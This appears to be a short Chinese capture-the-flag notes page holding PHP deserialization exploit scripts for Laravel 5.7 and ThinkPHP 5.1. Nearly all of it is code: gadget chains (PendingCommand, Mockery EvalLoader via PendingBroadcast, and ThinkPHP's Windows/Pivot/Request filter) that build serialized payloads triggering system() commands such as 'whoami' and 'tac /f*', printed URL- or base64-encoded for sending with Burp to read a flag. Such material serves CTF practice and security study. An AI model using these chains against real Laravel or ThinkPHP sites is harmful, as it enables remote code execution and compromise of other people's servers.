laravel5.7反序列化漏洞
<?phpnamespace Illuminate\Foundation\Testing {class PendingCommand{public $test;protected $app;protected $command;protected $parameters;public function __construct($test, $app, $command, $parameters){$this->test = $test; //一个实例化的类 Illuminate\Auth\GenericUser$this->app = $app; //一个实例化的类 Illuminate\Foundation\Application$this->command = $command; //要执行的php函数 system$this->parameters = $parameters; //要执行的php函数的参数 array('id')}}
}namespace Faker {class DefaultGenerator{protected $default;public function __construct($default = null){$this->default = $default;}}
}namespace Illuminate\Foundation {class Application{protected $instances = [];public function __construct($instances = []){$this->instances['Illuminate\Contracts\Console\Kernel'] = $instances;}}
}namespace {$defaultgenerator = new Faker\DefaultGenerator(array("hello" => "world"));$app = new Illuminate\Foundation\Application();$application = new Illuminate\Foundation\Application($app);$pendingcommand = new Illuminate\Foundation\Testing\PendingCommand($defaultgenerator, $application, 'system', array('whoami'));echo urlencode(serialize($pendingcommand));
}

Laravel 5.7的反序列化漏洞,这里得在bp传,然后查找flag
<?php/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-05-05 22:27:03
# @Last Modified by: h1xa
# @Last Modified time: 2021-05-05 22:39:17
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/namespace PhpParser\Node\Scalar\MagicConst{class Line {}
}
namespace Mockery\Generator{class MockDefinition{protected $config;protected $code;public function __construct($config, $code){$this->config = $config;$this->code = $code;}}
}
namespace Mockery\Loader{class EvalLoader{}
}
namespace Illuminate\Bus{class Dispatcher{protected $queueResolver;public function __construct($queueResolver){$this->queueResolver = $queueResolver;}}
}
namespace Illuminate\Foundation\Console{class QueuedCommand{public $connection;public function __construct($connection){$this->connection = $connection;}}
}
namespace Illuminate\Broadcasting{class PendingBroadcast{protected $events;protected $event;public function __construct($events, $event){$this->events = $events;$this->event = $event;}}
}
namespace{$line = new PhpParser\Node\Scalar\MagicConst\Line();$mockdefinition = new Mockery\Generator\MockDefinition($line,"<?php system('tac /f*');");$evalloader = new Mockery\Loader\EvalLoader();$dispatcher = new Illuminate\Bus\Dispatcher(array($evalloader,'load'));$queuedcommand = new Illuminate\Foundation\Console\QueuedCommand($mockdefinition);$pendingbroadcast = new Illuminate\Broadcasting\PendingBroadcast($dispatcher,$queuedcommand);echo urlencode(serialize($pendingbroadcast));
}thinkphp 5.1反序列化漏洞
<?php
namespace think;
abstract class Model{protected $append = [];private $data = [];function __construct(){$this->append = ["lin"=>["calc.exe","calc"]];$this->data = ["lin"=>new Request()];}
}
class Request
{protected $hook = [];protected $filter = "system";protected $config = [// 表单ajax伪装变量'var_ajax' => '_ajax', ];function __construct(){$this->filter = "system";$this->config = ["var_ajax"=>'lin'];$this->hook = ["visible"=>[$this,"isAjax"]];}
}namespace think\process\pipes;use think\model\concern\Conversion;
use think\model\Pivot;
class Windows
{private $files = [];public function __construct(){$this->files=[new Pivot()];}
}
namespace think\model;use think\Model;class Pivot extends Model
{
}
use think\process\pipes\Windows;
echo base64_encode(serialize(new Windows()));
?>用法